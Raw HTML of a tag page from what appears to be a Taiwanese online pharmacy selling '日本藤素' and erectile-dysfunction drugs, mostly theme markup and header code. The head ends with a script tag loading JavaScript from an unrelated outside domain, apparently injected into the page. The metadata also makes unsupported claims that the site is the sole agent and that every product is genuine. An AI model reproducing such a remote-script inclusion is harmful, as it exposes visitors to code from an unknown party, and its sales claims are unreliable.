

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%90%83%E6%B3%95
body_size: 26826
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>日本藤素吃法 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tag/日本藤素吃法" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="日本藤素吃法 | 林林藥局" />
<meta property="og:url" content="https://810w.com/tag/日本藤素吃法" />
<meta property="og:site_name" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95","url":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95","name":"日本藤素吃法 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95#primaryimage"},"image":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/04/日本藤素心得.jpg","breadcrumb":{"@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95#primaryimage","url":"https://810w.com/wp-content/uploads/2021/04/日本藤素心得.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/04/日本藤素心得.jpg","width":1080,"height":743},{"@type":"BreadcrumbList","@id":"https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"日本藤素吃法"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈日本藤素吃法〉的資訊提供" href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/tags/465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-465 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
